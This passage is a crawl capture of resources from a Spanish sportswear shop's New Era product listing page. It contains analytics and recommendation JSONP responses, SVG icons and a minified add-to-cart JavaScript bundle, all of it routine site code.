AW_219Q2V_WASHED9FO%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_WASHED9FO_9897132%3B%3Bid%3A%3AAW_219Q2V_SUEDEVISO%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_SUEDEVISO_9897155%3B%3Bid%3A%3AAW_219Q2V_LEAGUEESS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_LEAGUEESS_9894103%3B%3Bid%3A%3AAW_219Q2V_CORD9TWEN%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_CORD9TWEN_9892123%3B%3Bid%3A%3AAW_219QBA_MLBMIDIGR%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219QBA_MLBMIDIGR_9197227%3B%3Bid%3A%3AAW_219Q2V_MINILOGO9%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_MINILOGO9_9897244%3B%3Bid%3A%3AAW_219Q2V_MINIWASHE%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_MINIWASHE_9895209%3B%3Bid%3A%3AAW_219Q2V_LEAGUEESS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_LEAGUEESS_9897124%3B%3Bid%3A%3AAW_219Q2V_CORECLASS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_CORECLASS_9896283%3B%3Bid%3A%3AAW_219OAIV_FEMALEWID%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219OAIV_FEMALEWID_9894110%3B%3Bid%3A%3AAW_219Q2V_WASHED9FO%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_WASHED9FO_9897132%3B%3Bid%3A%3AAW_219Q2V_SUEDEVISO%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_SUEDEVISO_9897155&recommenderName=plp-product-recommendation&realm=BJTH&siteId=awlab-es&instanceType=prd&locale=es_ES&slotId=plp-bottom-global&slotConfigId=20250228_plp_recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&viewRecoRoundtrip=722&anchors=brands_newera&__recoUUID=f02b71c4-9006-42f0-ae37-522f0a62a403&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fbrand%2Fnew-era%2F%3Fprefn1%3DsizeEU%26prefv1%3DL&__cq_uuid=cdL1b6kwg0BOIvMSpI3Xl3aBRn&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1769354831832&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"cdL1b6kwg0BOIvMSpI3Xl3aBRn","m":34128000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/images/icons/close-cross.svg
body_size: 182
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewCategory&callback=CQuotient._act_callback1&cookieId=cdL1b6kwg0BOIvMSpI3Xl3aBRn&userId=&emailId=&products=id%3A%3AAW_219QGA_NBACFLOGO_9398870%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_531QGB_MLBFLORAL_9392167%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGA_NBATEAMGR_9398703%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGA_NBACFLOGO_9398871%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGA_NBAGRAPHI_9396699%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGB_WMNSNBARE_9398813%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QKA_MLBMESHOS_9595463%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QBA_NBAGRAPHI_9198946%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QBA_MLBRIBCHA_9195259%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QIB_FEMALENBA_9296111%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QBB_FEMALENBA_9196245%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QCA_MLBMIDIGR_9196524%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QKB_WMNSNBAGR_9599887%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGA_MLBMESHIN_9391683%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGA_MLBMIDIGR_9396718%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGA_NBASCRIPT_9392119%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QIA_MLBMIDIGR_9291118%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QIA_MLBRIBCHA_9295117%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QBB_WMNSNBARE_9191291%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QEB_WMNSNBACR_9195283%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QKA_MLBTONALN_9592475%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGA_MLBTONALG_9392173%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGA_NBAPLAYER_9399420%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QIA_MLBTAPING_9296488%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QIA_MLBMIDIGR_9296197%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QGB_WMNSNBAFL_9398817%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QKA_NBAPIPING_9599477%7C%7Csku%3A%3A%3B%3Bid%3A%3AAW_219QKA_MLBFLAMEL_9596134%7C%7Csku%3A%3A&categoryId=brands_newera&refinements=%5B%7B%22name%22%3A%22sizeEU%22%2C%22value%22%3A%22L%22%7D%2C%7B%22name%22%3A%22hideCustomizableProductFilter%22%2C%22value%22%3A%22no%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22brands_newera%22%7D%5D&personalized=false&sortingRule=BRAND-TEST&realm=BJTH&siteId=awlab-es&instanceType=prd&queryLocale=es_ES&locale=es_ES&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fbrand%2Fnew-era%2F%3Fprefn1%3DsizeEU%26prefv1%3DL&ls=true&_=1769354826934&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 269
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"cdL1b6kwg0BOIvMSpI3Xl3aBRn","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/images/plp/filters.svg
body_size: 330
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.4996 10.2C16.7147 10.2 17.6996 9.21503 17.6996 8C17.6996 6.78497 16.7147 5.8 15.4996 5.8C14.2846 5.8 13.2996 6.78497 13.2996 8C13.2996 9.21503 14.2846 10.2 15.4996 10.2ZM15.4996 11.5C17.2105 11.5 18.6347 10.2724 18.9394 8.65L20.4996 8.65C20.8586 8.65 21.1496 8.35898 21.1496 8C21.1496 7.64101 20.8586 7.35 20.4996 7.35H18.9394C18.6347 5.72759 17.2105 4.5 15.4996 4.5C13.7887 4.5 12.3646 5.72759 12.0599 7.35H3.49963C3.14065 7.35 2.84963 7.64102 2.84963 8C2.84963 8.35898 3.14065 8.65 3.49963 8.65H12.0599C12.3646 10.2724 13.7887 11.5 15.4996 11.5ZM20.4996 16.65C20.8586 16.65 21.1496 16.359 21.1496 16C21.1496 15.641 20.8586 15.35 20.4996 15.35L11.9394 15.35C11.6347 13.7276 10.2105 12.5 8.49961 12.5C6.78872 12.5 5.36455 13.7276 5.05985 15.35H3.49961C3.14062 15.35 2.84961 15.641 2.84961 16C2.84961 16.359 3.14062 16.65 3.49961 16.65H5.05985C5.36455 18.2724 6.78872 19.5 8.49961 19.5C10.2105 19.5 11.6347 18.2724 11.9394 16.65H20.4996ZM6.29961 16C6.29961 14.785 7.28458 13.8 8.49961 13.8C9.71464 13.8 10.6996 14.785 10.6996 16C10.6996 17.215 9.71464 18.2 8.49961 18.2C7.28458 18.2 6.29961 17.215 6.29961 16Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/variations.bundle.js
body_size: 2059
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{127:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=s(i(254)),r=s(i(4));i(270);var n=s(i(0)),d=s(i(246)),l=s(i(252)),u=s(i(248));function s(t){return t&&t.__esModule?t:{default:t}}var c=r.default.getEmitter("addToCart"),f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),this.event("click",".js-add-to-cart",this.scrollToReminderHint),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;e.preventDefault();var a=(0,n.default)(t).parents("form").data("shopthelook");if(((0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length)&&window.scrollTo(0,0),setTimeout(function(){(0,n.default)(".quickview-active").length>0&&(0,n.default)(t).closest(".b-product-tile").find(".b-product-tile__availability").hasClass("h-hidden")&&(0,n.default)(".quickview-active").removeClass("quickview-active")},0),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var o=this.getFormFields(),d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"";return o.productSetID=l||o.pid,o.redirect=!0,o.shopTheLook=a||"no",c.emit("added",{productDetails:this.config.productDetails,productQty:o.Quantity,productFormsFiels:o}),(0,n.default)(window).trigger("resize"),r.default.execute("cart.add",o).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",o.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",u="",s="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",c.emit("added",{productDetails:p,productQty:v.Quantity}),u+=v.pid+",",s+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:u.slice(0,-1),childQtys:s.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"button-round-primary",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}},{key:"scrollToReminderHint",value:function(t){var e=(0,n.default)(t);if(!(e.closest(".b-pdp-variations-sticky").length&&u.default.getDeviceId()!==u.default.MOBILE&&u.default.getDeviceId()!==u.default.TABLET||(0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length||(0,n.default)(t).closest(".b-product-tile__addtocart").length)){var i=e.closest("#pdpMain").find(".b-pdp__variations:first");l.default.scrollTo(i)}}}]),e}();e.default=f},178:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=l(i(254)),r=l(i(4));i(270);var n=l(i(0)),d=l(i(246));function l(t){return t&&t.__esModule?t:{default:t}}var u=r.default.getEmitter("addToCart"),s=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;if(e.preventDefault(),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var a=this.getFormFields(),o=(0,n.default)("#add-all-to-cart")[0],d=o?o.dataset.setid:"";return a.productSetID=d||a.pid,a.redirect=!0,u.emit("added",{productDetails:this.config.productDetails,productQty:a.Quantity,productFormsFiels:a}),r.default.execute("cart.add",a).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",a.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",s="",c="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",u.emit("added",{productDetails:p,productQty:v.Quantity}),s+=v.pid+",",c+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:s.slice(0,-1),childQtys:c.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"b-btn_fourth",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}}]),e}();e.default=s}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-es/plp-product-recommendation?callback=CQuotient._callback0&_=1769354826510&_device=mac&userId=&cookieId=cdL1b6kwg0BOIvMSpI3Xl3aBRn&emailId=&anchors=id%3A%3Abrands_newera%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=plp-bottom-global&slotConfigId=20250228_plp_recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdL1b6kwg0BOIvMSpI3Xl3aBRn%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22brands_newera%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22plp-bottom-global%22%2C%22slotConfigId%22%3A%2220250228_plp_recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 854
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"plp-product-recommendation":{"displayMessage":"plp-product-recommendation","recs":[{"id":"AW_219Q2V_LEAGUEESS_9894103","product_name":"Gorra New Era 9FORTY New York Yankees Essential","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdfb71f80/images/bata/large-hat-9894103-0.jpg","product_url":"https://es.aw-lab.com/unisex/gorra-new-era-9forty-new-york-yankees-essential-AW_219Q2V_LEAGUEESS_9894103.html"},{"id":"AW_219Q2V_CORD9TWEN_9892123","product_name":"Cappellino New Era 9TWENTY LA Dodgers MLB Cord","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dweeff0ff4/images/large/9892123_0.jpg","product_url":"https://es.aw-lab.com/unisex/cappellino-new-era-9twenty-la-dodgers-mlb-cord-AW_219Q2V_CORD9TWEN_9892123.html"},{"id":"AW_219QBA_MLBMIDIGR_9197227","product_name":"Felpa New Era New York Yankees MLB","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw45667a09/images/large/9197227_3.jpg","product_url":"https://es.aw-lab.com/hombre/ropa/felpa-new-era-new-york-yankees-mlb-AW_219QBA_MLBMIDIGR_9197227.html"},{"id":"AW_219Q2V_MINILOGO9_9897244","product_name":"Gorra New Era 9TWENTY New York Yankees Mini Logo","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bcc17fa/images/large/9897244_1.jpg","product_url":"https://es.aw-lab.com/unisex/gorra-new-era-9twenty-new-york-yankees-mini-logo-AW_219Q2V_MINILOGO9_9897244.html"},{"id":"AW_219Q2V_MINIWASHE_9895209","product_name":"Cappellino New Era 9TWENTY New York Yankees MLB Mini Logo","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw348c4296/images/large/9895209_0.jpg","product_url":"https://es.aw-lab.com/unisex/cappellino-new-era-9twenty-new-york-yankees-mlb-mini-logo-AW_219Q2V_MINIWASHE_9895209.html"},{"id":"AW_219Q2V_LEAGUEESS_9897124","product_name":"Gorra New Era 9FORTY New York Yankees Essential","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6ee49c9a/images/bata/large-hat-9897124-2.jpg","product_url":"https://es.aw-lab.com/unisex/gorra-new-era-9forty-new-york-yankees-essential-AW_219Q2V_LEAGUEESS_9897124.html"},{"id":"AW_219Q2V_CORECLASS_9896283","product_name":"Cappellino New Era 9TWENTY Detroit Tigers MLB Core Classic","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0cb66f53/images/large/9896283_1.jpg","product_url":"https://es.aw-lab.com/unisex/cappellino-new-era-9twenty-detroit-tigers-mlb-core-classic-AW_219Q2V_CORECLASS_9896283.html"},{"id":"AW_219OAIV_FEMALEWID_9894110","product_name":"Gorro New Era New York Yankees MLB","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw30e5cfbc/images/large/9894110_1.jpg","product_url":"https://es.aw-lab.com/mujer/accesorios/gorras-y-gorros/gorro-new-era-new-york-yankees-mlb-AW_219OAIV_FEMALEWID_9894110.html"},{"id":"AW_219Q2V_WASHED9FO_9897132","product_name":"Gorra New Era 9FORTY New York Yankees Washed","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe24b0554/images/large/9897132_1.jpg","product_url":"https://es.aw-lab.com/unisex/gorra-new-era-9forty-new-york-yankees-washed-AW_219Q2V_WASHED9FO_9897132.html"},{"id":"AW_219Q2V_SUEDEVISO_9897155","product_name":"Gorra New Era 9FORTY E-Frame LA Dodgers MLB con Visera de Ante","image_url":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdc23f099/images/large/9897155_0.jpg","product_url":"https://es.aw-lab.com/unisex/gorra-new-era-9forty-e-frame-la-dodgers-mlb-con-visera-de-ante-AW_219Q2V_SUEDEVISO_9897155.html"}],"recoUUID":"f02b71c4-9006-42f0-ae37-522f0a62a403"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=cdL1b6kwg0BOIvMSpI3Xl3aBRn&userId=&emailId=&products=id%3A%3AAW_219Q2V_LEAGUEESS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_LEAGUEESS_9894103%3B%3Bid%3A%3AAW_219Q2V_CORD9TWEN%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_CORD9TWEN_9892123%3B%3Bid%3A%3AAW_219QBA_MLBMIDIGR%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219QBA_MLBMIDIGR_9197227%3B%3Bid%3A%3AAW_219Q2V_MINILOGO9%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_MINILOGO9_9897244%3B%3Bid%3A%3AAW_219Q2V_MINIWASHE%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_MINIWASHE_9895209%3B%3Bid%3A%3AAW_219Q2V_LEAGUEESS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_LEAGUEESS_9897124%3B%3Bid%3A%3AAW_219Q2V_CORECLASS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_CORECLASS_9896283%3B%3Bid%3A%3AAW_219OAIV_FEMALEWID%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219OAIV_FEMALEWID_9894110%3B%3Bid%3A%3AAW_219Q2V_WASHED9FO%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_WASHED9FO_9897132%3B%3Bid%3A%3AAW_219Q2V_SUEDEVISO%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_SUEDEVISO_9897155&recommenderName=plp-product-recommendation&realm=BJTH&siteId=awlab-es&instanceType=prd&locale=es_ES&slotId=plp-bottom-global&slotConfigId=20250228_plp_recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&viewRecoRoundtrip=722&anchors=brands_newera&__recoUUID=f02b71c4-9006-42f0-ae37-522f0a62a403&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fbrand%2Fnew-era%2F%3Fprefn1%3DsizeEU%26prefv1%3DL&__cq_uuid=cdL1b6kwg0BOIvMSpI3Xl3aBRn&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1769354831289&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"cdL1b6kwg0BOIvMSpI3Xl3aBRn","m":34128000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/images/plp/chevron-down.svg
body_size: -44
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
